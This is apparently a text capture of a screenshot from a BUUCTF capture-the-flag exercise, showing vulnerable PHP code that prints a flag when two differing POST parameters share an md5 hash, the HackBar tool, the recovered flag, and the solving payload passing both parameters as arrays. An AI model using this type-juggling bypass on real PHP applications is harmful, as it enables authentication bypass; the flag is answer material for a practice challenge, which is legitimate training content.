 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{5addb5cc-3647-4ea6-b7c5-2289452fdd40}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://c7064366-189b-4dd3-80a5-c6e058ebffdc.node4.buuoj.cn:81/levell14.php
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
param1[]=1&param2[]=2